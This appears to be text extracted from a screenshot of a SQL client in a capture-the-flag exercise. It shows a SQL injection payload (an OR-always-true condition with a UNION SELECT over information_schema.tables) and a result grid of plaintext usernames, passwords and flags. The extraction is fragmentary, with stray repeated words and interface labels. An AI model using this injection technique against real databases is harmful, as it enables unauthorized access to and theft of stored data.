 user user user users users user users user user
Limit to 1000 rows
1 user where username = '-1' or '1' = '1' union select 1,group_concat(table_name),2 from information_schema.tables where table_schema=database()-- ' and password =
2
Result Grid Filter Rows: Export: Wrap Cell Content:
id username password
1 admin admin123
2 ctf aaa
3 test hhhh
4 flag flag{fake}
5 user flag{y0u_g3t_it!}
1 user,users 2
Result
Grid
Form
Editor
Field
Types
Query
Stats